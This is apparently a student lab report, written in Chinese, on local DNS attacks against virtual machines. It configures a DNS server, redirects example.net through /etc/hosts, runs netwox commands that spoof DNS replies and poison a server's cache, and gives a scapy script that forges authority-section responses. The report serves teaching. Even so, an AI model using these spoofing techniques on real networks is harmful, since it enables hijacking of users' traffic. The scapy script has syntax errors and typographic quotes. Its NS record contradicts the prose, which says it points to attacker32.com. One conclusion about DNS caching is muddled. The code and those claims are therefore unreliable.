**Local DNS Attack Lab**

57117132马鸣宇

本实验需要三台虚拟机

UserMachine(IP): 192.168.1.106

LocalDNSServer(IP): 192.168.1.107

Attacker(IP): 192.168.1.108.

**Task 1: Configure the User Machine**

在客户机上配置本地DNS服务器的IP地址

使用命令dig localhost，发现DNS服务器已经变成所设定的虚拟机



**Task 2: Set up a Local DNS Server**

关闭DNS服务器保护机制：



重启



使用用户机ping任意网站，这里ping 百度，使用wireshark抓包



在客户端任意ping一个IP地址，在wireshark上没有观察到DNS请求。因此，DNS缓存用于访问一个不知道IP地址的网站。

**Task 3: Host a Zone in the Local DNS Server**

创建域：



设置正向查找域文件：



设置反向查找域文件：

重启服务器并正向解析，反向解析测试





**Task 4: Modifying the Host File**

修改用户机的/etc/hosts文件，将example.net重定向到恶意站点1.2.3.4



**Task 5: Directly Spoofing Response to User**

运行攻击程序之前：

清除DNS缓存后使用netwox伪造应答

sudo netwox 105 -h "www.example.net" -H "1.2.3.4" -a "ns.attack.com" -A "1.2.3.4" -f "src host 192.168.1.106" -T 10

攻击后dig example.net



域名指向的IP地址发生了改变，攻击成功

**Task 6: DNS Cache Poisoning Attack**

清除DNScache，使用netwox工具

sudo netwox 105 -h [www.example.net](http://www.example.net) -H "4.3.2.1" -a "ns.attack.com" -A "192.168.1.108" -f "192.168.1.107" -T 600 -s "raw"

攻击结果：



查看缓存，发现已被攻击者污染



**Task 7: DNS Cache Poisoning: Targeting the Authority Section**

编写python代码

from scapy.all import*

def spoof_dns(pkt):

    if(DNS in pkt and ‘example.net’in pkt[DNS].qd.qname):

        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)

        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type=’A’,ttl=259200), rdata=’1.2.3.4’)

        NSsec = DNSRR(rrname=’example.net’, type=’NS’,ttl=259200), rdata=’1.2.3.4’)

        Addsec = DNSRR(rrname=’attacker32.com’, type=’A’,ttl=259200), rdata=’1.2.3.4’)

        DNSpkt=DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0,qr=1, qdcount=1, ancount=1, nscount=1, arcount=1, an=Anssec, ns=NSsec, ar=Addsec)

        spoofpkt = IPpkt/UDPpkt/DNSpkt

        send(spoofpkt)

pkt=sniff(filter=’udp and dst port 53’,prn=spoof_dns)

该脚本将example.net 的Authoritative name server设置为attacker32.com

在攻击者虚拟机中运行该脚本，可以使得用户虚拟机中对example.net域名下的子域名解析的时候让DNS服务器向attacker32.com发起DNS请求，从而达到攻击的目的。